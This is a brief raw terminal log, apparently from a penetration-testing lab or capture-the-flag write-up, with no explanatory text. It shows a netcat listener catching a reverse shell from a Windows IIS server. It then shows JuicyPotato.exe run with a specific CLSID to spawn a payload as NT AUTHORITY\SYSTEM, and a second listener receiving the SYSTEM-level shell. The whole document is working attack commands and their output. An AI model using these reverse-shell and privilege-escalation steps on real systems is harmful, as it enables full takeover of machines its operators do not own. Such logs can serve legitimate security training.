 ❯ nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.1.191] from (UNKNOWN) [192.168.1.49] 49199
Microsoft Windows [Versin 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
c:\windows\system32\inetsrv>cd c:\temp
cd c:\temp
c:\temp>JuicyPotato.exe -l 443 -t * -p shell.exe -c "{9B1F122C-2982-4e91-AA8B-E071D54F2A4D}"
JuicyPotato.exe -l 443 -t * -p shell.exe -c "{9B1F122C-2982-4e91-AA8B-E071D54F2A4D}"
Testing {9B1F122C-2982-4e91-AA8B-E071D54F2A4D} 443
....
[+] authresult 0
{9B1F122C-2982-4e91-AA8B-E071D54F2A4D};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
c:\temp>
❯ nc -lnvp 8899
listening on [any] 8899 ...
connect to [192.168.1.191] from (UNKNOWN) [192.168.1.49] 49204
Microsoft Windows [Versin 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>